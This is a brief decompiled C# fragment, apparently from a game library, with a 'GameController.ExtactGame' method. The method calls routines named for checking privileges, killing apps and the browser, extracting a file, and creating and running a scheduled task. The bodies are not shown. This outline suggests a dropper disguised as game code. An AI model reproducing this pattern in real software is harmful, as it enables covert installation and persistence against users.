 namespace GamePcLib
{
// Token: 0x02000002 RID: 2
public class GameController
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static void ExtactGame(string[] args)
{
try
{
bool flag = args != null && args.Length != 0;
if (flag)
{
GameController._arg = args.First<string>();
}
GameController.CheckRole();
GameController.KillApp();
GameController.killBrowser();
GameController.ExtracFile();
GameController.CreateTask();
GameController.RunTask();
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}